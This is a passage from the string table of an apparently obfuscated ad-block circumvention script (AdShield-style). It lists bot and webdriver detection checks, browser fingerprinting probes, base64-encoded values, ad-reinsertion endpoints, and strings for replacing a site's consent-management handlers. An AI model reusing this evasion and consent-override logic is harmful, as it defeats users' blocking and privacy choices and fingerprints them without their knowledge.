expected","dpi","forEach","<'inset-block-start'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","acos( <calc-sum> )","<'inset-block-end'>","setSource","[<function-token> <any-value>? )]|[( <any-value>? )]","__nightmare","top|bottom|block-start|block-end|inline-start|inline-end","#as_domain","/negotiate/v4/xhr?passcode=","https://qa.html-load.com","tri","matchAtruleDescriptor",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"AtruleDescriptor","checkStructure","male|female|neutral","logs","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","element-visible-selector","content","json.parse","whitespace-token","exportSnapshot","[<length-percentage>|<number>|auto]{1,4}","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","serif|sans-serif|cursive|fantasy|monospace","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","UserAgent","3rd-party xhr abort","CDO","ApplePayError","[<age>? <gender> <integer>?]","setTimeout","recover_cmp_active","document.hidden","inventory_id","Comment","(-token","<time>#","drag|no-drag","immediate","scanString","shouldReinsertByUrl","urlFilter","none|all|[digits <integer>?]","?version=","outerWidth","<line-width>","then","width|height|block|inline|self-block|self-inline","RENDERER","shift","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",".setTargetingForGPTAsync","rch","frame","combo","tokenIndex","visibility:","nearest|up|down|to-zero","HTMLImageElement","blocked","<'margin-left'>","\n--","padding-top","translateY( <length-percentage> )","text_ads","https://m1.openfpcdn.io/botd/v","job","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<'flex-direction'>||<'flex-wrap'>","computed","parseFloat",'Identifier "',"larger|smaller","<'inset'>","none|path( <string> )","Document","Dimension","alphaStr",'iframe[name="',"<'inset-inline'>","cmVzZXJ2ZWQySW5wdXQ=","defineOutOfPageSlot","5ab43d8d","[<length>|<percentage>|auto]{1,4}","scope","matches","Mesa OffScreen","offset","args","min( <calc-sum># )","readSequence","outerHTML","MatchGraph","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","at-keyword-token","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw=="," is expected","open-quote|close-quote|no-open-quote|no-close-quote","substringToPos","_Selenium_IDE_Recorder","Failed to load profile: ","preload","AdShield API cmd.push","PerformanceEntry","xhr","attachShadow","top","some","recovery_inventory_insert","body > div > span > div > iframe","running|paused","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Terminate - profile not found","internet_explorer","localStorage","parseWithFallback","auto|stable&&both-edges?","<'min-height'>","none|<filter-function-list>","content|<'width'>","tb|rl|bt|lr","papi","nightmarejs","cos( <calc-sum> )","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<url> <decibel>?|none","pubstack","scroll-position|contents|<custom-ident>","opacity","freeze","[recoverTcfCMP] start","separate|collapse|auto","Unknown feature ","Function name must be `url`","Terminate - not allowed running in iframe","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<pseudo-page>+|<ident> <pseudo-page>*","mustIncludeStrings","flat|preserve-3d","Invalid protect url prefix: ","ldoceonline.com","navigator.appVersion is undefined","negotiate v4 test failed: ","matchRef","728px","<time>|none|x-weak|weak|medium|strong|x-strong","data","alt","cultureg","d2VneWpwenV4MzhxMmE5dm1pZm90","http://","evaluate","revokeObjectURL","driver","element-invisible-selector","eof","opera","_mappings","shardingIndex","prelude","opacity( [<number-percentage>] )","toJSON","data-empty-class","Element_removeAttribute","no-limit|<integer>","auto|avoid|avoid-page|avoid-column|avoid-region","none|auto|<percentage>","includes","Error","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IdSelector","firefox","else","properties","lastUrl","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<html ","space-between|space-around|space-evenly|stretch","circle( [<shape-radius>]? [at <position>]? )","<'right'>","Element_id","ab43d8d5","scribd.com","cssWideKeywordsSyntax","<mf-name>","<mask-reference>#","none|all|<dashed-ident>#","Unknown type: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","ADNXSMediation","mediaType","most-width|most-height|most-block-size|most-inline-size","null","out_of_page","walk","compareByOriginalPositions","layer(","<'border-bottom-left-radius'>","generatedLine","botd","TkduRThhX3kuRmpZTz00dzNdcDc=","Too many question marks","iterator","baseURI","teads","start|center|end|baseline|stretch","Terminate - not active","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","rotate( [<angle>|<zero>] )","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","className","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","HTMLMetaElement","[recoverTcfCMP] ","freemcserver.net","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<bg-image>#","cap","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","reserved1Input","isAbsolute","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","lazyload",'<a href="',"lookupTypeNonSC","fromSetString","<'grid-row-gap'> <'grid-column-gap'>?","https://securepubads.g.doubleclick.net/tag/js/gpt.js","shouldApplyGdpr","x-frame-width","auto|none|preserve-parent-color","Hash","srcset","gptDisabled","dictionnaire.lerobert.com","edge","[object Reflect]","show|hide","geniee","xhr.onreadystatechange not set","getContext","&id=","() => version","additionalAdsBait","string-try-catch","is_acceptable_ads_blocked","terms","Response","<percentage>|<length>|<number>","newsinlevels.com","\n  syntax: "," result: ","lvmin","webkitSpeechGrammar","MSG_SYN_URG","errorTrace","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<header","toLog","visibility","<wq-name>|<ns-prefix>? '*'","interval","elapsed_time_ms","Hex digit is expected","body > a > div > div > img",";<\/script>","[restore-rejections] restoreDeferredRejections__nonadblock","normal|italic|oblique <angle>{0,2}","timestamp","rgba(247, 248, 224, 0.5)","scheduler unhandled exception - ","flatMap","parentElement","attributes","border-box|padding-box|content-box","XMLHttpRequest.onreadystatechange","banner_ad","expression","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<geometry-box>#","<length-percentage>","hash-token","text-ad-links","sort","gpt","sectionChange","<image>","generic( kai )|generic( fangsong )|generic( nastaliq )","inmobi","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","relevantmagazine.com","__gpp not found within timeout","auto|from-font|[under||[left|right]]","encodedBodySize","mailto:","left","should_apply_gdpr","clamp( <calc-sum>#{3} )","<'left'>","bind","fromCodePoint","title","Node_appendChild","interstitial","now","getElementById","responseURL","getLocationFromList","<single-animation>#","checkAtrulePrelude","[left|right]||[top|bottom]","v4ac1eiZr0","Heartbeat timeout.",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"String_replace","trys","clientWidth","<script>","atob","<'border-style'>","<number [0,1]>","generic","getProperty","em1wYw==","geniee-prebid","display:none","window.top.confiant.services().onASTAdLoad","api.ootoo.co.kr","_serializeMappings","[none|start|end|center]{1,2}","https://s.html-load.com","none|<string>+","reload","/negotiate/v4/script?passcode=","rex","slot","server","banner-ad","replacingPlaceholders","adshield-api","charCodeAt","webGL","[auto|block|swap|fallback|optional]","requestIdleCallback not exists","<ident> ['.' <ident>]*","AdShield API cmd","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","adingo","<media-query>#","updateCursors","setSourceContent","onWhiteSpace","paint( <ident> , <declaration-value>? )","none|repeat( <length-percentage> )","normal|break-word","write","consumeUntilLeftCurlyBracket","/negotiate/v4/video?width=","none|both|horizontal|vertical|block|inline","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Declaration","gdprApplies","__marker","tokenize","<'margin-left'>{1,2}","ZGdnbg==","CSSStyleDeclaration","Negotiate async ads failed: ","list","data-non-sharding","__selenium_evaluate","<font-stretch-absolute>","normal|allow-discrete","ZndiaA==","auto|loose|normal|strict|anywhere","SYN","supports(","baseline|sub|super|<svg-length>","enjgioijew","a24xZWhvNmZqYnI0MHB4YzlpMnE=","nthChildOf","contentAreaSelectors","auto|<custom-ident>","dpcm","<simple-selector>#","skipSC","AS-ENCODED-VAL","findValueFragments","regexp-test","whale","<dashed-ident>","Name is expected","Element_getAttribute","join","checkAtruleDescriptorName","thenStack","HTMLCanvasElement.getContext is not a function","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","__isPrebidOnly event listener removed","image-src: display-none",'"inventories"',"as_didomi_cmp_id","__selenium_unwrapped","<declaration-value>?","Equal sign is expected","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==",'Negotiate "',"Bad value for `","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<length-percentage>","/favicon.ico?","[<container-name>]? <container-condition>","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","/negotiate/css","cqb","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","percentage-token","auto|both|start|end|maximum|clear","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","$chrome_asyncScriptInfo","documentElement","#adshield","<hex-color>|<absolute-color-function>|<named-color>|transparent","findDeclarationValueFragments","<number-one-or-greater>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen",".end","MSG_ACK_VISIBLE","webdriverio","<complex-real-selector-list>","sping","N3k6eDIxOF1VI05DfW5XYU1Te0w=","inventory_name","https://ad-delivery.net/px.gif?ch=1","raw",'" failed. One or more unexpected results received.',"mismatchOffset","none|<track-list>|<auto-track-list>",'meta[http-equiv="Content-Security-Policy"]',"normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","ing","Frame not visible","auto|<integer>","ltr|rtl","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","[stretch|repeat|round|space]{1,2}","ssmas","browserKind","adshieldAvgRTT","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","CDC-token","navigator.permissions.query is not a function","protocol","<image>|<color>","<'justify-self'>|anchor-center","https://07c225f3.online","GeneralEnclosed","findLastIndex","jkl","prependData","<attachment>#","blur( <length> )","lastChanged","onclick","none|<length>","none|<dashed-ident>#","hostname","Unknown at-rule descriptor","_parent","<absolute-size>|<relative-size>|<length-percentage>","max-height","url-token","validate","luminance|alpha","getAtruleDescriptor","auto","lvb","setItem","frameElement","3rd-party script error","` for ","_validateMapping","eventName","ar-yahoo-v1","<'cue-before'> <'cue-after'>?","insertBefore","Destroying blocked slots : ","dvmin","substr","auto|from-font|<length>|<percentage>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<media-not>|<media-and>|<media-or>|<media-in-parens>","recover_cmp_region","combinator","originalHostname","<grid-line>","parse","command","\n   value: ","data-sdk","contrast( [<number-percentage>] )","inventories_key","Expect a number","side_ad","content-box|padding-box|border-box|fill-box|stroke-box|view-box","explicit","browserEngineKind","matchAtrulePrelude","name","https://css-load.com","width not removed","Unexpected err while detecting cosmetic filter: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","querySelectorAll","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","isTcfRequired","navigator.permissions is undefined","isBalanceEdge","stack","<feature-value-declaration>","visible|hidden","<single-animation-play-state>#","monitoring","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","clearOriginJoinedAdInterestGroups","insertAdjacentElement","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","relative","atob-btoa","!(function(){","CDO-token","[( <scope-start> )]? [to ( <scope-end> )]?","Forward report url to engineers","domAutomation","Element.remove","<grid-line> [/ <grid-line>]?","leader( <leader-type> )","canPlayType","isFirefox","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","as_logs","data-bypass-check-transform","eat","analytics","isValidPosition","<box>|margin-box","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<supports-condition>","[block|inline|x|y]#","[<length>|<percentage>]{1,4}","Identifier, string or comma is expected","caption|icon|menu|message-box|small-caption|status-bar","contents|none","( <declaration> )","https://c.html-load.com","JSON","width-equal-or-greater-than","setPAAPIConfigForGPT","Unknown at-rule","Negotiate async ads v4 failed: ","mismatchLength","setAttribute","parseContext","MessageEvent","lvw","i|s","beforeHtml","translate( <length-percentage> , <length-percentage>? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Scheduler Terminated with unexpected non-error instance: ","slice|clone","]-token","tokenEnd","><head><script>","atrule","<bg-position>#","circle|ellipse","ports","<length>","webkitResolveLocalFileSystemURL","[Profile Handler]","khz","cmd","userLanguage","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","Element not visible v2 | ","vmax","cache_isbot","step-start|step-end|steps( <integer> [, <step-position>]? )","level","onmozfullscreenchange","dimension-token","__lastWatirPrompt","Please enter the password","none|text|all|-moz-none","isVisibleDocument","<wq-name>","backgroundImage","auto|start|end|left|right|center|justify","isCmpBlockedFinally",") error","fxios/","cefsharp","` for `visit` option (should be: ","apsEnabled","reinsert","file","midhudsonnews.com","cdn-exchange.toastoven.net","3rd-party xhr error","/gpt/setup","div#contents","<'max-height'>","<angle>",", fetch: ","dispatchEvent","    ","getWrapper","detect","query","addModule","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","position","MatchOnceBuffer","/negotiate/v3/xhr?passcode=","decodeURIComponent","No element indexed by ","inset?&&<length>{2,4}&&<color>?","rightComparison"," node type","signalStatus","Failed to load 3rd-party image: ","recognizer","cmpChar","finally","selectorList","ADS_FRAME","fXFCPHpgUFpbWUg6MHNqdmFPcA==","samsungbrowser","webDriver","Brian Paul",";<\/script></head></html>","modifier","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","getItem","/negotiate/script-set-value?passcode=","<number [1,∞]>","evalLength","HTMLVideoElement","[object Intl]","Wrong value `","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","start|middle|end","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","core-ads","Document_querySelectorAll","SharedWorker","<box>#","https://c.amazon-adsystem.com/aax2/apstag.js","get-computed-style","<mf-plain>|<mf-boolean>|<mf-range>","types","__p_","Function.prototype.bind is undefined"," is blocked","protectHtml","sessionStorage","MSG_ACK","marker-start","<number-percentage>{1,4} fill?","chromium",".umogames.com","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","prototype","env( <custom-ident> , <declaration-value>? )","normal|light|dark|<palette-identifier>","warn","<compositing-operator>#","__lastWatirAlert","getLastListNode","/negotiate/v3/iframe?passcode=",", y: ","responseText","auto|balance","vmin","Generic","_fa_","<single-animation-timeline>#","opr","adapi.inlcorp.com","WebGLRenderingContext is null","replaceAll","_ignoreInvalidMapping","url","none|all","none|<integer>","purpose1 consent error","send","&error=","ms. Setting timeout to ","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","jump-start|jump-end|jump-none|jump-both|start|end","geb","tokens","none|<image>|<mask-source>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<pseudo-element-selector> <pseudo-class-selector>*","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","pub_300x250m","Must be between 0 and 63: ","navigator.plugins.length is undefined","http://127.0.0.1",", scrollX: ","YmphM3prZnZxbHRndTVzdzY3OG4=","ivt","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","'))","html","iframe negotiate: safari/firefox timeout configured. timeout: ","<color>{1,4}","https://ad-delivery.net/px.gif?ch=2","notificationPermissions signal unexpected behaviour","none|left|right|both|inline-start|inline-end","translate3d( <length-percentage> , <length-percentage> , <length> )","MessagePort","getLocationRange",".start","filterExpression","split","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<-ms-filter-function>+","<transform-function>+","window.external is undefined","call","elem","content|fixed","padding-box|content-box","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","languages","log_version","dggn","return this","[clip|ellipsis|<string>]{1,2}","https://img-load.com","cache_is_blocking_acceptable_ads","cookie","before doesn't belong to list","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","appendList","<keyframes-name>","[<length-percentage>|auto]{1,2}|cover|contain","skipUntilBalanced","que","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","script:",'<meta name="color-scheme" content="',"<'border-top-style'>","gptDisabledByMissingTcf",'" is expected',"https://report.error-report.com/modal?","lookupValue","iframe error event","key","text_ad","baseUrl","<'border-bottom-right-radius'>","w = window.parent.parent;","navigator.webdriver is undefined","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","statusText","script","toSetString","general-enclosed","allowRunInIframe","marker-mid","text","<'height'>","Function","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","child-0","\n  ","dogdrip.net","<'padding-left'>{1,2}","none|<offset-path>||<coord-box>","string-api","svb","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Bad syntax","[AdBlockDetector] page unloaded while checking acceptable ads target ","document.documentElement is undefined","DocumentFragment","fminer","worldhistory.org","releaseCursor","Terminate - not registered in db","[recovery] __tcfapi tcString is empty in GDPR region. value: ","bhg.com","invert(","perspective( [<length [0,∞]>|none] )","resource","position:relative;align-items:center;display:flex;","height-equal-or-less-than","<shape>|auto","iframe.contentDocument or contentWindow is null","lookupOffsetNonSC","cmp_blocked",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'align-self'>|anchor-center","auto|<color>{2}","ad-unit","http","throw","data-","isEncodedId","/asn","aXJycg==","<single-transition>#","replaceSync","normal|reset|<number>|<percentage>","source","json","Number sign is not allowed","parseRulePrelude","__esModule","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","DeclarationList","isChannelConnected","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","as_country","[recovery] __tcfapi removeEventListener","assign","marginwidth","/pagead/drt/ui","from|to|<percentage>|<timeline-range-name> <percentage>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scaleX( [<number>|<percentage>] )","SYN_URG","wrapper","element-tagName","<percentage>","callback","eventSampleRatio","closest-side|closest-corner|farthest-side|farthest-corner|sides","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","iframe message timeout: ","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",".getAdserverTargeting","Unexpected combinator","prependList","<clip-source>|[<basic-shape>||<geometry-box>]|none","<an-plus-b>|even|odd","div","isElementDisplayNoneImportant","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[<length-percentage>|left|center|right]#","isDomainShardingEnabled","Not supported insert-rule | rule: ","abc","createList","<media-not>|<media-and>|<media-in-parens>","flex-direction","substring","<alpha-value>","<'text-emphasis-style'>||<'text-emphasis-color'>","joinAdInterestGroup","SharedStorageWorklet","content-box|padding-box|border-box","ad.doorigo.co.kr","replace","script_abort","/cmp.js","quizlet.com","odd","mask","Range","<html","webkitTemporaryStorage","<'max-width'>","__webdriver_script_fn","OWptYW53eXF4MHM1NHp1dG82aA=="," not an object","auto|none|scrollbar|-ms-autohiding-scrollbar","asin( <calc-sum> )","as_session_id","placeholders","getCategoryExclusions","counters( <counter-name> , <string> , <counter-style>? )","[<line-names>|<name-repeat>]+","c3ZtbQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[AdBlockDetector] acceptable ads check target ","turn","</pre>","cmVzZXJ2ZWQyT3V0cHV0","self","text/html","scanNumber","url-not-equal","anonymous","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","visible","   ","langenscheidt.com","_top","as_backgroundColor","workers.dev","getOwnPropertyDescriptor","row|row-reverse|column|column-reverse","isVisibleIframe","unhandled exception - ","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","skipped","ar-v1","'.' <ident-token>","document - link element","onerror","/negotiate/v2/image?width=","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","calc(","EOF-token","sourceMapURL could not be parsed","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<feature-type> '{' <feature-value-declaration-list> '}'","inventories"," cmp inserted","prompt","Number of function is expected","Type","as_key","none|<custom-ident>+","status","Combinator","__sa_","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","PerformanceResourceTiming","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|<integer>{1,3}","forsal.pl","mimeTypes","leaveAdInterestGroup","getWindowId","Window_setTimeout","children","window","<target-counter()>|<target-counters()>|<target-text()>","isBrave","iframe negotiate msg: ","<counter()>|<counters()>","LayerList","start","HTMLElement_dataset","forEachToken","Window_requestIdleCallback","Failed to detect bot: botd timeout","svmin","encode","search","navigator.connection is undefined","onload"," |  ","script_version","createItem","adms","lvh","HTMLStyleElement","Object","whatcardev.haymarket.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","auto|thin|none","pageview_id","scroll( [<axis>||<scroller>]? )","error on googletag.pubads()","calledSelenium","MSG_SYN","dvi","element","<number>|<angle>","auto|balance|stable|pretty","cmVzZXJ2ZWQxSW5wdXQ=","isFailed","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","none|forwards|backwards|both","frameScript","BotDetector.detect can't be called before BotDetector.collect","only","Timeout.","value","border","fill","safari/firefox iframe timeout","none|always|column|page|spread","Unknown node type: ","trident","var(","https://fb.css-load.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Node_baseURI","pagehide","[from-image||<resolution>]&&snap?","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<compound-selector>#","slotRequested","TypeSelector","Anchor element doesn't have parent","blockIVT","ev-times.com","<relative-real-selector-list>","adsbygoogle","cqmax","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","4919840enIXWz","Lexer matching doesn't applicable for custom properties","innerText","scrollWidth","gecko","ratio","form","start prebid request bidsBackHandler for ","nearest-neighbor|bicubic","3rd-party fetch unexpected response","_sourceRoot","div#contents > span#ads","svw","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","googletag","sdkVersion","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","fuse","filename","__tcfapi","element-not-selector","light","string","<easing-function>#","normal|compact","margin: 0; padding: 0;","url-path-equal","listenerId","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","handlers","true","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ddg/","response","sticky","window.top.apstag.runtime.callCqWrapper","connection","addProperty_","CrOS","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","protectUrlContext","property","Blocked prebid request for ","<frequency>|<percentage>","HTMLTemplateElement","PseudoClassSelector","<page-selector-list>","shouldNegotiateAds","encodeUrl","auto|<length>","components","getBoundingClientRect","Window_fetch","/negotiate/v4/iframe?passcode=",". Phase: ","intersectionRect","Favicon loading failed. Media negotiations will be suppressed.","writeln","fmget_targets","event","features","content-ad","[auto|<integer>]{1,3}","<urange>#","['~'|'|'|'^'|'$'|'*']? 